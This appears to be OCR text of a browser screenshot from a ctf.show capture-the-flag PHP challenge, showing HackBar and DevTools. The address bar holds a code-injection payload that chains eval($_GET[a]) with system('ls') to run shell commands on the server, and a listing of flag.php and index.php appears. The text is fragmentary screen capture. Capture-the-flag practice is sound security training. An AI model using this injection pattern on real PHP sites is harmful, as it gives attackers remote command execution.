 65639953-95d7-4c49-a9e8-8
不安全 https://65639953-95d7-4c49-a9e8-8b7a15059fd1.challenge.ctf.show/?c=eval($_GET[a])... 2 怀民
新标签页 Twitch YouTube 仪表盘 - 渔舍 用户脚本 Adobe Acrobat Get Started 已导入 所有书签
flag.php index.php
HackBar Elements Console Sources Network Performance Memory Application Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://65639953-95d7-4c49-a9e8-8b7a15059fd1.challenge.ctf.show/?c=eval($_GET[a])?>&a=system('ls');
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Goo
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value